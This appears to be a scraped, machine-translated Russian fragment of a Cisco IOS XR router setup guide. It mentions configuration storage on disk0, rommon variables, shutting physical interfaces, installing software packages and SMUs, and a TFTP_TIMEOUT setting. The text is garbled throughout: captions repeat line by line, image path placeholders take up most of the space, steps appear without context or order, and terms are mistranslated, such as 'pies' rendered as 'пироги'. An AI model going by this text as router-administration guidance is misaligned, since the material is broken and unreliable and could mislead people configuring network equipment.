Любой Только FAT F / S
Только FAT F / S хранилище конфигурации.Конфигурации хранятся в базе данных на загрузочном диске (часто disk0). Обычно в nvram хранятся только переменные rommon и информация о лицензии.
хранилище конфигурации.Конфигурации хранятся в базе данных на загрузочном диске (часто disk0). Обычно в nvram хранятся только переменные rommon и информация о лицензии. Обратите внимание, что необязательно «закрывать» подчиненные интерфейсы, только основной физический интерфейс.
Обратите внимание, что необязательно «закрывать» подчиненные интерфейсы, только основной физический интерфейс. (Необязательно) Установите и зафиксируйте все отсутствующие пакеты ПО (пироги) или требуемые SMU
(Необязательно) Установите и зафиксируйте все отсутствующие пакеты ПО (пироги) или требуемые SMU

 TFTP_TIMEOUT = 6000
TFTP_TIMEOUT = 6000

 Чтобы исправить это, вернитесь к rommon и правильно установите переменные.
